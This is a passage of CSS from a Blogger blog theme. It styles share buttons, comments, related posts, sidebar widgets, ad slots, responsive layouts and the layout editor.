.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3c6bc0;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3c6bc0;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3c6bc0;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3c6bc0;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3c6bc0
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3c6bc0;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3c6bc0;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3c6bc0}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #151515;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
